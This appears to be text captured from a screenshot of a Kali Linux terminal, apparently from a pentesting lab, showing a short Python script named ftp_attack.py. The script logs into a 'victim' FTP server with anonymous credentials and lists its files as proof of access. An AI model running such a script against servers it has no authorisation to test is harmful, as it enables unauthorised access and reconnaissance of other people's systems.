 kali@kali: ~ × kali@kali: ~ ×
GNU nano 8.4 ftp_attack.py *
import ftplib
ftp = ftplib.FTP("192.168.1.100")  # Replace with Victim IP
ftp.login("anonymous", "anonymous")  # Default weak login
ftp.retrlines('LIST')  # List files (proof of access)
ftp.quit()